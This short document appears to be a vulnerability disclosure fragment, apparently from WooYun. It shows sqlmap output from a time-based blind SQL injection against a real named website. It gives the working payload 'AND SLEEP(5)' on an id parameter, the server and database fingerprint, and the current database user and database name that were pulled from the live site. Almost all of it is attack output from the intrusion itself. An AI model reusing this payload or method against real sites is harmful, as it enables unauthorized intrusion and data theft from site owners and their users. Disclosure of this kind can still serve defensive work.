 sqlmap-nsfocus
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: mod=search&act=detail&id=271 AND SLEEP(5)
---
[14:42:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:42:51] [INFO] fetching current user
[14:42:52] [INFO] retrieved: igoyx_new_2012@%
current user:    'igoyx_new_2012@%'
[14:42:52] [INFO] fetching current database
[14:42:53] [INFO] retrieved: igoyx_com_2012
current database:    'igoyx_com_2012'
[14:42:53] [INFO] testing if current user is DBA
[14:42:53] [INFO] fetching current user
current user is DBA:    None
[14:42:54] [INFO] fetched data logged to text files under 'F:\Python27\sqlmappro
ject-sqlmap-b5060c0\output\www.igoyx.com'
[*] shutting down at 14:42:54
搜狗拼音 半:
www.wooyun.org